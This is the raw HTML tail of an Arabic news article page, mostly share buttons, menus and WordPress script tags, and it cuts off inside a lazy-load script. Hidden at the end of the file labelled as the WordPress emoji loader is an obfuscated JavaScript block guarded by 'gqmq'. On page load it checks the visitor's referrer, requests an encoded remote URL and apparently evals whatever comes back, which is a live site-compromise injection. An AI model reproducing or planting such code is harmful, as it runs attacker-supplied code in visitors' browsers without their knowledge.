				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=601115&redirect_uri=https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=601115&#038;redirect_uri=https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A5%D8%B5%D8%A7%D8%A8%D8%AA%D8%A7%D9%86%20%D8%A7%D8%AD%D8%AF%D8%A7%D9%87%D8%A7%20%D8%AE%D8%B7%D9%8A%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%AC%D8%B1%D9%8A%D9%85%D8%A9%20%D8%A5%D8%B7%D9%84%D8%A7%D9%82%20%D9%86%D8%A7%D8%B1%20%D8%A8%D8%A3%D8%B1%D8%A7%D8%B6%D9%8A%20%D8%B9%D8%A7%D9%85%2048&#038;url=https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=601115&redirect_uri=https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=601115&#038;redirect_uri=https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A5%D8%B5%D8%A7%D8%A8%D8%AA%D8%A7%D9%86%20%D8%A7%D8%AD%D8%AF%D8%A7%D9%87%D8%A7%20%D8%AE%D8%B7%D9%8A%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%AC%D8%B1%D9%8A%D9%85%D8%A9%20%D8%A5%D8%B7%D9%84%D8%A7%D9%82%20%D9%86%D8%A7%D8%B1%20%D8%A8%D8%A3%D8%B1%D8%A7%D8%B6%D9%8A%20%D8%B9%D8%A7%D9%85%2048%20https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=601115&text=%D8%A5%D8%B5%D8%A7%D8%A8%D8%AA%D8%A7%D9%86%20%D8%A7%D8%AD%D8%AF%D8%A7%D9%87%D8%A7%20%D8%AE%D8%B7%D9%8A%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%AC%D8%B1%D9%8A%D9%85%D8%A9%20%D8%A5%D8%B7%D9%84%D8%A7%D9%82%20%D9%86%D8%A7%D8%B1%20%D8%A8%D8%A3%D8%B1%D8%A7%D8%B6%D9%8A%20%D8%B9%D8%A7%D9%85%2048" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var 